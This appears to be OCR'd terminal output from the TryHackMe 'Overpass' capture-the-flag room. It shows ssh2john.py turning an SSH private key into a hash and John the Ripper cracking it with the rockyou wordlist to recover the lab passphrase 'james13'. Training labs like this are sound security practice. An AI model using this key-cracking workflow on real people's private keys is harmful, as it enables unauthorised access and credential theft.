 $ python2 /usr/share/john/ssh2john.py id_rsa > crackme.txt
kali ~ Documents … challenges tryhackme-2 overpass
$ john --wordlist=/usr/share/wordlists/rockyou.txt crackme.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
james13 (id_rsa)
1g 0:00:00:05 DONE (2021-09-19 09:15) 0.1821g/s 2612Kp/s 2612Kc/s 2612KC/sa6_123..*7¡Vamos!
Session completed